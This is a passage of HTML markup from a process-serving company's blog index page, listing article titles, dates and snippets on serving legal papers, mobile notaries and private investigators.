                  <a href="https://www.samedayprocess.com/blog/what-not-to-do-when-a-process-is-served-upon-you_ae86.html?view=SEEALLGR22" title="What Not To Do When A Process Is Served Upon You">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-129">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/do-process-servers-wear-disguises-yes_ae129.html?view=SEEALLGR22" title="Do Process Servers Wear Disguises? Yes!">
                    <img src="/cm/dpl/images/articles/129/th/129.png"  alt="129.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/do-process-servers-wear-disguises-yes_ae129.html?view=SEEALLGR22" title="Do Process Servers Wear Disguises? Yes!">Do Process Servers Wear Disguises? Yes!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">September 2, 2022</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Ever wonder what does a process server wear? Do process servers really wear disguises on stakeouts? Read all about it in this blog post!                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/do-process-servers-wear-disguises-yes_ae129.html?view=SEEALLGR22" title="Do Process Servers Wear Disguises? Yes!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-14">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-are-the-benefits-of-hiring-a-mobile-notary_ae14.html?view=SEEALLGR22" title="What Are the Benefits of Hiring a Mobile Notary?">
                    <img src="/cm/dpl/images/articles/14/th/14.jpg"  alt="14.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-are-the-benefits-of-hiring-a-mobile-notary_ae14.html?view=SEEALLGR22" title="What Are the Benefits of Hiring a Mobile Notary?">What Are the Benefits of Hiring a Mobile Notary?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-12-23">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">23</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on:&nbsp;11/17/2015

Mobile notaries are notary publics who travel to a client&rsquo;s location to conduct a notarial act. Almost anyone can benefit from a mobile notary&rsquo;s services, but there are a few surprising benefits...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-are-the-benefits-of-hiring-a-mobile-notary_ae14.html?view=SEEALLGR22" title="What Are the Benefits of Hiring a Mobile Notary?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-93">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-long-will-it-take-to-have-my-papers-served_ae93.html?view=SEEALLGR22" title="How Long Will It Take to Have My Papers Served?">
                    <img src="/cm/dpl/images/articles/93/th/93.jpg"  alt="93.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-long-will-it-take-to-have-my-papers-served_ae93.html?view=SEEALLGR22" title="How Long Will It Take to Have My Papers Served?">How Long Will It Take to Have My Papers Served?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-11-19">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">19</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on:&nbsp;03/14/2018

&quot;Are we there yet?&quot;

We all remember hearing our kids or maybe or younger selves saying that at one point. We want to be at our destination without the wait on the journey. Serving processes is...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-long-will-it-take-to-have-my-papers-served_ae93.html?view=SEEALLGR22" title="How Long Will It Take to Have My Papers Served?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-58">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-qualifications-should-a-private-investigator-possess_ae58.html?view=SEEALLGR22" title="What Qualifications Should a Private Investigator Possess?">
                    <img src="/cm/dpl/images/articles/58/th/58.jpg"  alt="58.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-qualifications-should-a-private-investigator-possess_ae58.html?view=SEEALLGR22" title="What Qualifications Should a Private Investigator Possess?">What Qualifications Should a Private Investigator Possess?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-09-17">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">17</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Original Post:&nbsp;07/28/2016

Anyone planning to be a private investigator, especially one who researches through social media, needs to take things seriously. Detectives have a lot of authority and the ability to do harm; thus, they should...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-qualifications-should-a-private-investigator-possess_ae58.html?view=SEEALLGR22" title="What Qualifications Should a Private Investigator Possess?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-127">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/there-are-court-documents-inside-that-pizza-box_ae127.html?view=SEEALLGR22" title="There are court documents inside that Pizza Box!">
                    <img src="/cm/dpl/images/articles/127/th/127.jpg"  alt="127.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/there-are-court-documents-inside-that-pizza-box_ae127.html?view=SEEALLGR22" title="There are court documents inside that Pizza Box!">There are court documents inside that Pizza Box!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-08-17">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">17</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Imagine for a moment that someone shot you, robbed you, or burglarized your house, and some persons witnessed the crime but refused to testify about what they saw.

On occasion, we receive legal documents for people who refuse to make themselves...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/there-are-court-documents-inside-that-pizza-box_ae127.html?view=SEEALLGR22" title="There are court documents inside that Pizza Box!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-21">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-can-a-lawsuit-move-forward-if-a-process-server-cannot-find-a-defendant_ae21.html?view=SEEALLGR22" title="How Can a Lawsuit Move Forward If a Process Server Cannot Find a Defendant?">
                    <img src="/cm/dpl/images/articles/21/th/21.jpg"  alt="21.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-can-a-lawsuit-move-forward-if-a-process-server-cannot-find-a-defendant_ae21.html?view=SEEALLGR22" title="How Can a Lawsuit Move Forward If a Process Server Cannot Find a Defendant?">How Can a Lawsuit Move Forward If a Process Server Cannot Find a Defendant?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-08-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">14</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Original Post: 01/19/2016

When a plaintiff brings a lawsuit against a defendant, the law requires the defendant to be served a notice of the court action. This is done so that the defendant has enough time to prepare a defense, and is an...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-can-a-lawsuit-move-forward-if-a-process-server-cannot-find-a-defendant_ae21.html?view=SEEALLGR22" title="How Can a Lawsuit Move Forward If a Process Server Cannot Find a Defendant?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-124">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/a-most-ferocious-dog_ae124.html?view=SEEALLGR22" title="A Most Ferocious Dog">
                    <img src="/cm/dpl/images/articles/124/th/124.png"  alt="124.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/a-most-ferocious-dog_ae124.html?view=SEEALLGR22" title="A Most Ferocious Dog">A Most Ferocious Dog</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-07-10">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">10</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

I received a subpoena for a person living in Virginia&#39;s boondocks.&nbsp; The trip was a long winding drive through the mountains where I eventually found the house, set back in the trees, 150 yards from the road.&nbsp; There was a creek and...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/a-most-ferocious-dog_ae124.html?view=SEEALLGR22" title="A Most Ferocious Dog">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-115">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/5-tips-for-being-a-better-process-server_ae115.html?view=SEEALLGR22" title="5 Tips For Being a Better Process Server">
                    <img src="/cm/dpl/images/articles/115/th/115.jpg"  alt="115.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/5-tips-for-being-a-better-process-server_ae115.html?view=SEEALLGR22" title="5 Tips For Being a Better Process Server">5 Tips For Being a Better Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-06-08">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">8</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Just like people, not every process service is the same. Some people are harder to hand papers off to than others. Many defendants believe that avoiding a process server means their legal troubles go away (this is false). This myth leads some people...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/5-tips-for-being-a-better-process-server_ae115.html?view=SEEALLGR22" title="5 Tips For Being a Better Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-121">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/a-story-of-patience-and-persistence_ae121.html?view=SEEALLGR22" title="A Story of Patience and Persistence">
                    <img src="/cm/dpl/images/articles/121/th/121.jpg"  alt="121.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/a-story-of-patience-and-persistence_ae121.html?view=SEEALLGR22" title="A Story of Patience and Persistence">A Story of Patience and Persistence</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-06-04">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">4</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                The doctor we were trying to serve had been an enigma for over a month. Our servers made several unsuccessful attempts to serve him at his office in White Plains, MD. His door was always locked and no sound heard from within. The receptionist in the...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/a-story-of-patience-and-persistence_ae121.html?view=SEEALLGR22" title="A Story of Patience and Persistence">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-120">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/-known-to-serve-the-impossible---the-frank-fitzsimmons-service_ae120.html?view=SEEALLGR22" title=" &quote;Known to Serve the Impossible&quote; - The Frank Fitzsimmons Service">
                    <img src="/cm/dpl/images/articles/120/th/120.png"  alt="120.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/-known-to-serve-the-impossible---the-frank-fitzsimmons-service_ae120.html?view=SEEALLGR22" title=" &quote;Known to Serve the Impossible&quote; - The Frank Fitzsimmons Service"> "Known to Serve the Impossible" - The Frank Fitzsimmons Service</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-05-08">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">8</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Many years ago, when I owned San Diego Attorney Service, I was contacted by the president of a national trucking magazine who informed me that they had been trying for more than a year to personally serve Frank Fitzsimmons, the boss of the Teamsters...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/-known-to-serve-the-impossible---the-frank-fitzsimmons-service_ae120.html?view=SEEALLGR22" title=" "Known to Serve the Impossible" - The Frank Fitzsimmons Service">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-119">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/same-day-process-service-open-for-business-during-the-covid-19-pandemic_ae119.html?view=SEEALLGR22" title="Same Day Process Service: Open for Business During the COVID-19 Pandemic">
                    <img src="/cm/dpl/images/articles/119/th/119.jpg"  alt="119.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/same-day-process-service-open-for-business-during-the-covid-19-pandemic_ae119.html?view=SEEALLGR22" title="Same Day Process Service: Open for Business During the COVID-19 Pandemic">Same Day Process Service: Open for Business During the COVID-19 Pandemic</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-04-23">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">23</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Despite these challenging times, we want to let you know that we’re taking additional steps to ensure that we continue to deliver fast and accurate results, even through COVID-19-related court closures and shelter in place orders. 

Here at...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/same-day-process-service-open-for-business-during-the-covid-19-pandemic_ae119.html?view=SEEALLGR22" title="Same Day Process Service: Open for Business During the COVID-19 Pandemic">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-117">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-to-become-a-successful-mobile-notary_ae117.html?view=SEEALLGR22" title="How to Become a Successful Mobile Notary">
                    <img src="/cm/dpl/images/articles/117/th/117.jpg"  alt="117.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-become-a-successful-mobile-notary_ae117.html?view=SEEALLGR22" title="How to Become a Successful Mobile Notary">How to Become a Successful Mobile Notary</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-02-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">20</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Helping people is a great way to make a living. Mobile notaries have the chance to meet&nbsp;new people they will help daily. If you need a career that constantly changes pace so&nbsp;you won&rsquo;t get bored, being a mobile notary may be for...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-become-a-successful-mobile-notary_ae117.html?view=SEEALLGR22" title="How to Become a Successful Mobile Notary">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-116">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/differences-between-tv-portrayals-of-process-servers-vs-real-life_ae116.html?view=SEEALLGR22" title="Differences Between TV Portrayals of Process Servers vs Real Life">
                    <img src="/cm/dpl/images/articles/116/th/116.jpg"  alt="116.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/differences-between-tv-portrayals-of-process-servers-vs-real-life_ae116.html?view=SEEALLGR22" title="Differences Between TV Portrayals of Process Servers vs Real Life">Differences Between TV Portrayals of Process Servers vs Real Life</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-01-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">15</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Every year there are millions of court cases filed by attorneys and individuals in the United States. These high numbers mean that service of process/the notification system for people involved in a case is something that happens often. So, it is no...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/differences-between-tv-portrayals-of-process-servers-vs-real-life_ae116.html?view=SEEALLGR22" title="Differences Between TV Portrayals of Process Servers vs Real Life">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-114">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/the-life-of-a-process-server_ae114.html?view=SEEALLGR22" title="The Life of a Process Server">
                    <img src="/cm/dpl/images/articles/114/th/114.jpg"  alt="114.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-life-of-a-process-server_ae114.html?view=SEEALLGR22" title="The Life of a Process Server">The Life of a Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-11-08">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">8</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Court proceedings move forward every day. Similarly, the legal system needs to notify people of a requirement to appear in court or to take note of legal action taking place. The people who make contact with the persons of interest are process...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-life-of-a-process-server_ae114.html?view=SEEALLGR22" title="The Life of a Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-113">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-to-avoid-breaking-the-law-as-a-process-server_ae113.html?view=SEEALLGR22" title="How to Avoid Breaking the Law as a Process Server">
                    <img src="/cm/dpl/images/articles/113/th/113.jpg"  alt="113.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-avoid-breaking-the-law-as-a-process-server_ae113.html?view=SEEALLGR22" title="How to Avoid Breaking the Law as a Process Server">How to Avoid Breaking the Law as a Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-10-08">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">8</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process servers have a tough job. They are responsible for delivering court documents to people. Many people being served have misconceptions that challenge the delivery process. Knowing the rules based on local and state laws is important for...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-avoid-breaking-the-law-as-a-process-server_ae113.html?view=SEEALLGR22" title="How to Avoid Breaking the Law as a Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-112">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/do-employers-need-to-allow-processes-to-be-served-at-work_ae112.html?view=SEEALLGR22" title="Do Employers Need to Allow Processes to be Served at Work?">
                    <img src="/cm/dpl/images/articles/112/th/112.jpg"  alt="112.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/do-employers-need-to-allow-processes-to-be-served-at-work_ae112.html?view=SEEALLGR22" title="Do Employers Need to Allow Processes to be Served at Work?">Do Employers Need to Allow Processes to be Served at Work?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-09-17">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">17</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Updated: August 8th 2024

Many people try to keep their personal and professional lives separate. While some people may discuss interest in TV shows and what their kids are doing after school, most will not discuss major issues in their personal...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/do-employers-need-to-allow-processes-to-be-served-at-work_ae112.html?view=SEEALLGR22" title="Do Employers Need to Allow Processes to be Served at Work?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-111">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/can-i-avoid-being-served_ae111.html?view=SEEALLGR22" title="Can I Avoid Being Served?">
                    <img src="/cm/dpl/images/articles/111/th/111.jpg"  alt="111.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/can-i-avoid-being-served_ae111.html?view=SEEALLGR22" title="Can I Avoid Being Served?">Can I Avoid Being Served?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-08-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">20</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                If you know you will be sued, do yourself a favor and DO NOT try to avoid the server. Many people think it’s a good idea - if they avoid the server, then they can prevent the case from moving forward. In reality, when a person physically avoids a...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/can-i-avoid-being-served_ae111.html?view=SEEALLGR22" title="Can I Avoid Being Served?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-110">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/4-benefits-of-using-a-process-server-for-eviction-notices_ae110.html?view=SEEALLGR22" title="4 Benefits of Using a Process Server for Eviction Notices">
                    <img src="/cm/dpl/images/articles/110/th/110.jpg"  alt="110.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/4-benefits-of-using-a-process-server-for-eviction-notices_ae110.html?view=SEEALLGR22" title="4 Benefits of Using a Process Server for Eviction Notices">4 Benefits of Using a Process Server for Eviction Notices</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-07-26">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">26</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Dealing with troublesome tenants is a complicated and often precarious position. There are legal processes that must be respected to avoid problems in the future. A process server can help apartment management or a landlord in delivering legal...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/4-benefits-of-using-a-process-server-for-eviction-notices_ae110.html?view=SEEALLGR22" title="4 Benefits of Using a Process Server for Eviction Notices">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-109">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/the-must-know-rules-for-serving-processes-on-holidays_ae109.html?view=SEEALLGR22" title="The Must-Know Rules for Serving Processes on Holidays">
                    <img src="/cm/dpl/images/articles/109/th/109.jpg"  alt="109.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-must-know-rules-for-serving-processes-on-holidays_ae109.html?view=SEEALLGR22" title="The Must-Know Rules for Serving Processes on Holidays">The Must-Know Rules for Serving Processes on Holidays</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-06-17">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">17</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                The task of serving process involves many considerations that most people don&rsquo;t consider. A server must be fair, firm, and respectful. They must think of their own safety while also making the individual they serve to feel calm. To effectively...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-must-know-rules-for-serving-processes-on-holidays_ae109.html?view=SEEALLGR22" title="The Must-Know Rules for Serving Processes on Holidays">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-108">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-processes-to-military-members_ae108.html?view=SEEALLGR22" title="How to Serve Processes to Military Members">
                    <img src="/cm/dpl/images/articles/108/th/108.jpg"  alt="108.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-processes-to-military-members_ae108.html?view=SEEALLGR22" title="How to Serve Processes to Military Members">How to Serve Processes to Military Members</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-05-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">20</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Members of the United States military often put their lives on the line to defend their country and its assets. Sometimes the courts will need to provide written documents to these active duty individuals for several reasons including a summons to...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-processes-to-military-members_ae108.html?view=SEEALLGR22" title="How to Serve Processes to Military Members">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-107">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/respecting-the-rights-of-hospital-patients-while-serving-processes_ae107.html?view=SEEALLGR22" title="Respecting the Rights of Hospital Patients While Serving Processes">
                    <img src="/cm/dpl/images/articles/107/th/107.png"  alt="107.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/respecting-the-rights-of-hospital-patients-while-serving-processes_ae107.html?view=SEEALLGR22" title="Respecting the Rights of Hospital Patients While Serving Processes">Respecting the Rights of Hospital Patients While Serving Processes</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-04-18">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">18</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process serving is never an easy job. Most of the challenge comes in locating the individual who needs to be given papers. The problem gets more complicated when the person is at a high-security location.

It is not against the law to serve...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/respecting-the-rights-of-hospital-patients-while-serving-processes_ae107.html?view=SEEALLGR22" title="Respecting the Rights of Hospital Patients While Serving Processes">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-106">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/prepare-for-process-serving-wearing-a-body-camera_ae106.html?view=SEEALLGR22" title="Prepare for Process Serving Wearing a Body Camera">
                    <img src="/cm/dpl/images/articles/106/th/106.png"  alt="106.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/prepare-for-process-serving-wearing-a-body-camera_ae106.html?view=SEEALLGR22" title="Prepare for Process Serving Wearing a Body Camera">Prepare for Process Serving Wearing a Body Camera</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-03-19">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">19</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                &nbsp;

A process server&rsquo;s job is not easy. Servers deliver a summons to many folks who would prefer not to receive the court documents. 

As with most sectors, advances in technology have been and will continue to disrupt the process...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/prepare-for-process-serving-wearing-a-body-camera_ae106.html?view=SEEALLGR22" title="Prepare for Process Serving Wearing a Body Camera">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-105">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/the-most-common-types-of-affidavits_ae105.html?view=SEEALLGR22" title="The Most Common Types of Affidavits">
                    <img src="/cm/dpl/images/articles/105/th/105.png"  alt="105.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-most-common-types-of-affidavits_ae105.html?view=SEEALLGR22" title="The Most Common Types of Affidavits">The Most Common Types of Affidavits</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-02-28">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">28</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                An Affidavit is a written testimony given under oath. Affidavits are only valid when given freely, without any coercion. To provide a legal affidavit, an individual needs to be of sound mind (lucid) and typical of legal age (over 18).
&nbsp;

The...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-most-common-types-of-affidavits_ae105.html?view=SEEALLGR22" title="The Most Common Types of Affidavits">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-104">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/tips-for-staying-safe-while-process-serving_ae104.html?view=SEEALLGR22" title="Tips for Staying Safe While Process Serving">Tips for Staying Safe While Process Serving</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-01-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">22</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process serving is a necessary role that helps the legal system running efficiently. As beneficial as this role is, it also involves some inherent safety risks. There are safety concerns with many jobs, but a process server can interact with a...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/tips-for-staying-safe-while-process-serving_ae104.html?view=SEEALLGR22" title="Tips for Staying Safe While Process Serving">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-103">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/getting-the-most-out-of-your-process-server_ae103.html?view=SEEALLGR22" title="Getting The Most Out Of Your Process Server">
                    <img src="/cm/dpl/images/articles/103/th/103.jpg"  alt="103.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/getting-the-most-out-of-your-process-server_ae103.html?view=SEEALLGR22" title="Getting The Most Out Of Your Process Server">Getting The Most Out Of Your Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-12-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">20</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Many firms use process servers to deliver legal notices. When they are contracting with a private process server, there are some things that can make the whole process more efficient. No matter how busy a process server is, there are still ways to...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/getting-the-most-out-of-your-process-server_ae103.html?view=SEEALLGR22" title="Getting The Most Out Of Your Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-102">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-is-a-sting-operation_ae102.html?view=SEEALLGR22" title="What Is A Sting Operation?">
